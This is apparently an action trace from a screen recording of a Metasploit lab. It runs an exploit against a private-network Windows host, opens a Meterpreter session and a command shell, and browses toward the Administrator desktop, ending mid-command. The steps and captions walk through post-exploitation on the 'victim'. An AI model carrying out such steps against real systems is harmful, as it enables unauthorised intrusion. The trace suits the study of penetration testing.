
key(Return)

Run the exploit against 192.168.182.129, opening Meterpreter session 1.
text(exploit)

key(Return)

List the victim's files and confirm the working directory is C:\WINDOWS\system32.
text(ls)

scroll(down, 3)

text(pwd)

Open a Windows command shell on the victim and move up to C:\.
text(shell)

key(Return)

text(c)

text(d ..)

text(cd ../..)

List C:\, change into Documents and Settings, and list its contents.
text(dir)

text(cd)

text(Documents and Settings)

text(dir)

key(Return)

Change directory to Administrator\Desktop.
text(cd Ad)
